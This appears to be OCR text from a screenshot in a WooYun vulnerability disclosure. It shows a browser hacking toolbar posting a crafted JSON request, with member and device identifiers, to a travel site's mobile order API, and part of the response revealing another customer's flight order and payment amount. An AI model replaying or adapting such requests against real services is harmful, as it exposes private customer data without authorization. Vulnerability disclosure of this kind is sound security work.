 tcmobileapi.17usoft.com/MobileAPI/flight/orderhandler.ashx
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://tcmobileapi.17usoft.com/MobileAPI/flight/orderhandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"request":{"body":{"clientInfo":{"deviceId":"486874946330901","versionNumber":"4.6.0","versionType":"android"},"memberId":"17145335"},"header":{"accountID":"c26b007f-c89e-431a-
b8cc-493becbdd8a2","deviceId":"486874946330901","digitalSign":"40c276658239c7a6012292cdc46b79fb","refId":"5866720","reqTime":"2013-01-25
23:16:45.164","serviceName":"GetFlightOrderList","version":"20111128102912"}}}
"orderNo":"43828198","tcOrderSerialId":"F13012575163","orderFlag":"3","orderFlagDesc":"已出票","isClientClear":"1","customerShouldPay":"3390.00","custo
www.wooyun.org